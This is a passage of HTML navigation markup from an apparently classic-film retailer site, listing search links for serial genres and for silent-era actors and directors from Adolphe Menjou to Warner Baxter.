		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Silent&category=Serial+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Sports&category=Serial+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Tarzan&category=Serial+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::WWII&category=Serial+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::War&category=Serial+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Western&category=Serial+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Zorro&category=Serial+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu31" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Silent</a>		<ul class="collapse list-unstyled" id="subcatmenu31">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Adolphe%5FMenjou&category=Silent+:+Adolphe%5FMenjou">Adolphe Menjou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Al%5FHoxie&category=Silent+:+Al%5FHoxie">Al Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Al%5FWilson&category=Silent+:+Al%5FWilson">Al Wilson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Albert%5FH%2E%5FKelley&category=Silent+:+Albert%5FH%2E%5FKelley">Albert H. Kelley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Albert%5FS%2E%5FRogell&category=Silent+:+Albert%5FS%2E%5FRogell">Albert S. Rogell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Alexander%5FDovzhenko&category=Silent+:+Alexander%5FDovzhenko">Alexander Dovzhenko</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Alfred%5FHitchcock&category=Silent+:+Alfred%5FHitchcock">Alfred Hitchcock</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Anny%5FOndra&category=Silent+:+Anny%5FOndra">Anny Ondra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Art%5FMix&category=Silent+:+Art%5FMix">Art Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Babe%5FRuth&category=Silent+:+Babe%5FRuth">Babe Ruth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Baby%5FPeggy&category=Silent+:+Baby%5FPeggy">Baby Peggy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Beatrice%5FLillie&category=Silent+:+Beatrice%5FLillie">Beatrice Lillie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bebe%5FDaniels&category=Silent+:+Bebe%5FDaniels">Bebe Daniels</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bela%5FLugosi&category=Silent+:+Bela%5FLugosi">Bela Lugosi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Betty%5FBlythe&category=Silent+:+Betty%5FBlythe">Betty Blythe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Blanche%5FSweet&category=Silent+:+Blanche%5FSweet">Blanche Sweet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bob%5FCuster&category=Silent+:+Bob%5FCuster">Bob Custer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Boris%5FKarloff&category=Silent+:+Boris%5FKarloff">Boris Karloff</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Buster%5FKeaton&category=Silent+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carl%5FDreyer&category=Silent+:+Carl%5FDreyer">Carl Dreyer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carl%5FLamac&category=Silent+:+Carl%5FLamac">Carl Lamac</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carol%5FDempster&category=Silent+:+Carol%5FDempster">Carol Dempster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FChaplin&category=Silent+:+Charles%5FChaplin">Charles Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FFarrell&category=Silent+:+Charles%5FFarrell">Charles Farrell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FHines&category=Silent+:+Charles%5FHines">Charles Hines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charlie%5FChaplin&category=Silent+:+Charlie%5FChaplin">Charlie Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Claire%5FWindsor&category=Silent+:+Claire%5FWindsor">Claire Windsor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FBow&category=Silent+:+Clara%5FBow">Clara Bow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FKimaball%5FYoung&category=Silent+:+Clara%5FKimaball%5FYoung">Clara Kimaball Young</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FKimball%5FYoung&category=Silent+:+Clara%5FKimball%5FYoung">Clara Kimball Young</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Claude%5FGillingwater&category=Silent+:+Claude%5FGillingwater">Claude Gillingwater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Colleen%5FMoore&category=Silent+:+Colleen%5FMoore">Colleen Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Conrad%5FVeidt&category=Silent+:+Conrad%5FVeidt">Conrad Veidt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Constance%5FBennet&category=Silent+:+Constance%5FBennet">Constance Bennet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Constance%5FTalmadge&category=Silent+:+Constance%5FTalmadge">Constance Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Corrine%5FGriffith&category=Silent+:+Corrine%5FGriffith">Corrine Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::D%2E%5FW%2E%5FGriffith&category=Silent+:+D%2E%5FW%2E%5FGriffith">D. W. Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Dorothy%5FGish&category=Silent+:+Dorothy%5FGish">Dorothy Gish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FJr%2E&category=Silent+:+Douglas%5FFairbanks%5FJr%2E">Douglas Fairbanks Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FJr&category=Silent+:+Douglas%5FFairbanks%5FJr">Douglas Fairbanks Jr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FSr%2E&category=Silent+:+Douglas%5FFairbanks%5FSr%2E">Douglas Fairbanks Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edgar%5FG%2E%5FUlmer&category=Silent+:+Edgar%5FG%2E%5FUlmer">Edgar G. Ulmer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edgar%5FG%5FUlmer&category=Silent+:+Edgar%5FG%5FUlmer">Edgar G Ulmer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edmund%5FCobb&category=Silent+:+Edmund%5FCobb">Edmund Cobb</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edwin%5FS%2E%5FPorter&category=Silent+:+Edwin%5FS%2E%5FPorter">Edwin S. Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Elmer%5FClifton&category=Silent+:+Elmer%5FClifton">Elmer Clifton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Elmo%5FLincoln&category=Silent+:+Elmo%5FLincoln">Elmo Lincoln</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Emil%5FJannings&category=Silent+:+Emil%5FJannings">Emil Jannings</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Erich%5Fvon%5FStroheim&category=Silent+:+Erich%5Fvon%5FStroheim">Erich von Stroheim</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ernst%5FLubitsch&category=Silent+:+Ernst%5FLubitsch">Ernst Lubitsch</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Esther%5FRalston&category=Silent+:+Esther%5FRalston">Esther Ralston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Evelyn%5FBrent&category=Silent+:+Evelyn%5FBrent">Evelyn Brent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fatty%5FArbuckle&category=Silent+:+Fatty%5FArbuckle">Fatty Arbuckle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Francis%5FX%2E%5FBushman&category=Silent+:+Francis%5FX%2E%5FBushman">Francis X. Bushman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Frank%5FGriffin&category=Silent+:+Frank%5FGriffin">Frank Griffin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fred%5FHumes&category=Silent+:+Fred%5FHumes">Fred Humes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fred%5FThomson&category=Silent+:+Fred%5FThomson">Fred Thomson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fritz%5FLang&category=Silent+:+Fritz%5FLang">Fritz Lang</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::G%2E%5FM%2E%5FAnderson&category=Silent+:+G%2E%5FM%2E%5FAnderson">G. M. Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gary%5FCooper&category=Silent+:+Gary%5FCooper">Gary Cooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::George%5FO%27Brien&category=Silent+:+George%5FO%27Brien">George O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gilbert%5FM%2E%5F%27Broncho%5FBilly%27%5FAnderson&category=Silent+:+Gilbert%5FM%2E%5F%27Broncho%5FBilly%27%5FAnderson">Gilbert M. 'Broncho Billy' Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gloria%5FSwanson&category=Silent+:+Gloria%5FSwanson">Gloria Swanson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Grant%5FWithers&category=Silent+:+Grant%5FWithers">Grant Withers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Greta%5FGarbo&category=Silent+:+Greta%5FGarbo">Greta Garbo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Guinn%5F%91Big%5FBoy%92%5FWilliams&category=Silent+:+Guinn%5F%91Big%5FBoy%92%5FWilliams">Guinn ‘Big Boy’ Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Hal%5FReid&category=Silent+:+Hal%5FReid">Hal Reid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harley%5FKnoles&category=Silent+:+Harley%5FKnoles">Harley Knoles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harold%5FLloyd&category=Silent+:+Harold%5FLloyd">Harold Lloyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harry%5FCarey&category=Silent+:+Harry%5FCarey">Harry Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Helen%5FHolmes&category=Silent+:+Helen%5FHolmes">Helen Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Helen%5FJerome%5FEddy&category=Silent+:+Helen%5FJerome%5FEddy">Helen Jerome Eddy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Hoot%5FGibson&category=Silent+:+Hoot%5FGibson">Hoot Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2EP%2E%5FMcGowan&category=Silent+:+J%2EP%2E%5FMcGowan">J.P. McGowan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2E%5FB%2E%5FWarner&category=Silent+:+J%2E%5FB%2E%5FWarner">J. B. Warner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2E%5FP%2E%5FMcGowan&category=Silent+:+J%2E%5FP%2E%5FMcGowan">J. P. McGowan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FFairbanks&category=Silent+:+Jack%5FFairbanks">Jack Fairbanks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FHoxie&category=Silent+:+Jack%5FHoxie">Jack Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FPerrin&category=Silent+:+Jack%5FPerrin">Jack Perrin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FPickford&category=Silent+:+Jack%5FPickford">Jack Pickford</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jackie%5FCoogan&category=Silent+:+Jackie%5FCoogan">Jackie Coogan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::James%5FCruz&category=Silent+:+James%5FCruz">James Cruz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Janet%5FGaynor&category=Silent+:+Janet%5FGaynor">Janet Gaynor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jerome%5FStorm&category=Silent+:+Jerome%5FStorm">Jerome Storm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Joe%5FE%2E%5FBrown&category=Silent+:+Joe%5FE%2E%5FBrown">Joe E. Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::John%5FBarrymore&category=Silent+:+John%5FBarrymore">John Barrymore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Johnny%5FHines&category=Silent+:+Johnny%5FHines">Johnny Hines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Junior%5FCoghlan&category=Silent+:+Junior%5FCoghlan">Junior Coghlan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ken%5FMaynard&category=Silent+:+Ken%5FMaynard">Ken Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Keystone%5FKops&category=Silent+:+Keystone%5FKops">Keystone Kops</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::King%5FBaggot&category=Silent+:+King%5FBaggot">King Baggot</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::King%5FVidor&category=Silent+:+King%5FVidor">King Vidor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Laura%5FLaPlante&category=Silent+:+Laura%5FLaPlante">Laura LaPlante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lefty%5FFlynn&category=Silent+:+Lefty%5FFlynn">Lefty Flynn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lila%5FLee&category=Silent+:+Lila%5FLee">Lila Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lillian%5FGish&category=Silent+:+Lillian%5FGish">Lillian Gish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lionel%5FBarrymore&category=Silent+:+Lionel%5FBarrymore">Lionel Barrymore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lloyd%5FIngraham&category=Silent+:+Lloyd%5FIngraham">Lloyd Ingraham</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lois%5FWeber&category=Silent+:+Lois%5FWeber">Lois Weber</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney&category=Silent+:+Lon%5FChaney">Lon Chaney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FJr%2E&category=Silent+:+Lon%5FChaney%5FJr%2E">Lon Chaney Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FSr%2E&category=Silent+:+Lon%5FChaney%5FSr%2E">Lon Chaney Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FSr&category=Silent+:+Lon%5FChaney%5FSr">Lon Chaney Sr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lou%5FBennison&category=Silent+:+Lou%5FBennison">Lou Bennison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Louise%5FDresser&category=Silent+:+Louise%5FDresser">Louise Dresser</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mabel%5FNormand&category=Silent+:+Mabel%5FNormand">Mabel Normand</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mack%5FSennett&category=Silent+:+Mack%5FSennett">Mack Sennett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Madge%5FBellamy&category=Silent+:+Madge%5FBellamy">Madge Bellamy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mae%5FMarsh&category=Silent+:+Mae%5FMarsh">Mae Marsh</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Malon%5FAndrus&category=Silent+:+Malon%5FAndrus">Malon Andrus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marie%5FDressler&category=Silent+:+Marie%5FDressler">Marie Dressler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marie%5FPrevost&category=Silent+:+Marie%5FPrevost">Marie Prevost</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marlene%5FDietrich&category=Silent+:+Marlene%5FDietrich">Marlene Dietrich</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mary%5FAstor&category=Silent+:+Mary%5FAstor">Mary Astor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mary%5FPickford&category=Silent+:+Mary%5FPickford">Mary Pickford</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Max%5FSchmeling&category=Silent+:+Max%5FSchmeling">Max Schmeling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Miscellaneous&category=Silent+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Nita%5FNaldi&category=Silent+:+Nita%5FNaldi">Nita Naldi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Noah%5FBeery%5FSr%2E&category=Silent+:+Noah%5FBeery%5FSr%2E">Noah Beery Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Norma%5FTalmadge&category=Silent+:+Norma%5FTalmadge">Norma Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Oliver%5FHardy&category=Silent+:+Oliver%5FHardy">Oliver Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Orin%5FJohnson&category=Silent+:+Orin%5FJohnson">Orin Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Oscar%5FMicheaux&category=Silent+:+Oscar%5FMicheaux">Oscar Micheaux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Paul%5FSloane&category=Silent+:+Paul%5FSloane">Paul Sloane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pauline%5FFredrick&category=Silent+:+Pauline%5FFredrick">Pauline Fredrick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pearl%5FWhite&category=Silent+:+Pearl%5FWhite">Pearl White</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pola%5FNegri&category=Silent+:+Pola%5FNegri">Pola Negri</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ray%5FMiland&category=Silent+:+Ray%5FMiland">Ray Miland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Raymond%5FMcKee&category=Silent+:+Raymond%5FMcKee">Raymond McKee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reed%5FHowes&category=Silent+:+Reed%5FHowes">Reed Howes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reginald%5FBarker&category=Silent+:+Reginald%5FBarker">Reginald Barker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reginald%5FDenny&category=Silent+:+Reginald%5FDenny">Reginald Denny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rene%5FClair&category=Silent+:+Rene%5FClair">Rene Clair</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rex%5FIngram&category=Silent+:+Rex%5FIngram">Rex Ingram</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Richard%5FBarthelmess&category=Silent+:+Richard%5FBarthelmess">Richard Barthelmess</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Richard%5FTalmadge&category=Silent+:+Richard%5FTalmadge">Richard Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Robert%5FFrazer&category=Silent+:+Robert%5FFrazer">Robert Frazer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rod%5FLa%5FRocque&category=Silent+:+Rod%5FLa%5FRocque">Rod La Rocque</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ronald%5FColeman&category=Silent+:+Ronald%5FColeman">Ronald Coleman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ronald%5FColman&category=Silent+:+Ronald%5FColman">Ronald Colman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Roscoe%5F%27Fatty%27%5FArbuckle&category=Silent+:+Roscoe%5F%27Fatty%27%5FArbuckle">Roscoe 'Fatty' Arbuckle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rudolph%5FValentino&category=Silent+:+Rudolph%5FValentino">Rudolph Valentino</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sarah%5FBernhardt&category=Silent+:+Sarah%5FBernhardt">Sarah Bernhardt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sergei%5FEisenstein&category=Silent+:+Sergei%5FEisenstein">Sergei Eisenstein</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sessue%5FHayakawa&category=Silent+:+Sessue%5FHayakawa">Sessue Hayakawa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sheldon%5FLewis&category=Silent+:+Sheldon%5FLewis">Sheldon Lewis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sidney%5FOlcott&category=Silent+:+Sidney%5FOlcott">Sidney Olcott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Stepin%5FFetchit&category=Silent+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Stories%5Fof%5FOz&category=Silent+:+Stories%5Fof%5FOz">Stories of Oz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sydney%5FChaplin&category=Silent+:+Sydney%5FChaplin">Sydney Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Theda%5FBara&category=Silent+:+Theda%5FBara">Theda Bara</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Thomas%5FMeighan&category=Silent+:+Thomas%5FMeighan">Thomas Meighan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Tom%5FMix&category=Silent+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Tom%5FTyler&category=Silent+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Victor%5FAdamson&category=Silent+:+Victor%5FAdamson">Victor Adamson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Vilma%5FBanky&category=Silent+:+Vilma%5FBanky">Vilma Banky</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::W%2E%5FC%2E%5FFields&category=Silent+:+W%2E%5FC%2E%5FFields">W. C. Fields</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FBeery&category=Silent+:+Wallace%5FBeery">Wallace Beery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FReid&category=Silent+:+Wallace%5FReid">Wallace Reid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FWorsley&category=Silent+:+Wallace%5FWorsley">Wallace Worsley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Walt%5FDisney&category=Silent+:+Walt%5FDisney">Walt Disney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Walt%5FWhitman&category=Silent+:+Walt%5FWhitman">Walt Whitman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Warner%5FBaxter&category=Silent+:+Warner%5FBaxter">Warner Baxter</a></li>
